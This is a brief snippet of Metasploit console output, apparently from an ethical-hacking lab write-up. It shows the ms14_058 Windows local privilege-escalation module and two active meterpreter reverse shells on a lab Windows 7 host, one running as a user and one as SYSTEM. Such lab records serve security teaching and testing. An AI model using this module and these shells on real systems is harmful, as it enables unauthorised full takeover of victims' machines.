 msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  EH21-W7-1630117\alex @ EH21-W7-1630117  192.168.1.102:4444 -> 192.168.1.101:49173 (192.168.1.101)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EH21-W7-1630117   192.168.1.102:4443 -> 192.168.1.101:49174 (192.168.1.101)